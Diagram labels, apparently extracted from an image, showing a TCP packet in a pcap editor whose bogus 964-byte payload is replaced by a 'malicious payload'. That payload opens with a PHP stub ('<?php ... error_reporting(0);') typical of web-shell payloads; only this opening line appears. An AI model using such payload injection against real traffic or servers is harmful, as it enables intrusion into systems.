 TCP Packet
00000000000000
00000000000000
00000000000000
TCP data
Bogus payload
Size - 964 bytes
Pcap Editor
option 1 -
Replace payload
New
Checksum
TCP Packet
/*<?php /**/
error_reporting(0);
Malicious payload
Size - 964 bytes